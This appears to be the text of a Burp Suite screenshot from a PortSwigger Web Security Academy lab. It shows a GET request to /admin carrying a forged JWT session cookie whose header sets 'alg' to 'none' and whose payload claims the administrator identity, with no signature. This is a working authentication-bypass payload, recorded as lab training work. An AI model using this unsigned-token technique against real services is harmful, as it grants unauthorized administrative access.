 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
1 GET /admin HTTP/2
2 Host: 0ac500200433f21786ec2b330065004e.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3ZTFiY2VjNy05ZDYzLTQ0MTMtOGM5MS02Yjc2YTVhYjNjYjkiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1
YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTQ1OTQ1OTh9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac500200433f21786ec2b330065004e.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16